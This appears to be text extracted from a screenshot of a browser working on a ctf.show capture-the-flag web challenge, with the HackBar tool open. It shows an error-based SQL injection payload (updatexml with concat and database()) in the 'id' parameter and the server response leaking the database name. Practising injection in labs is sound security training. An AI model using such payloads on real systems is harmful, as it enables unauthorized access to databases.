 c1910b88-cfdb-40e1-987f-43a55f712c2e.challenge.ctf.show/api/?id=1%27%20and%20updatexml(1,concat(0x7e,c
{"code":0,"msg":"XPATH syntax error: '~ctfshow_web~'","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://c1910b88-cfdb-40e1-987f-43a55f712c2e.challenge.ctf.show/api/
?id=1' and updatexml(1,concat(0x7e,database(),0x7e),1)%23